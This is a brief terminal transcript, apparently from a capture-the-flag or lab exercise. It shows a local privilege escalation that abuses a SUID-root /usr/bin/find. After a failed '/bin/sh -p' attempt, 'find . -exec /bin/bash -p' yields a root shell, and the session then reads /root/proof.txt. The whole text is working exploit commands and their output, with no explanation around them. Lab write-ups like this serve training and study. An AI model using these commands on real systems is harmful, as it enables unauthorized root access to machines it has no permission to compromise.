 $ ls -lsa /usr/bin/find
ls -lsa /usr/bin/find
160 -rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
$ find . -exec /bin/bash -p \; -quit
find . -exec /bin/bash -p \; -quit
bash-4.2# whoami
whoami
root
bash-4.2# cat /root/proof.txt
cat /root/proof.txt
366b07ee9940a423aa7e4e174960f4f1
bash-4.2#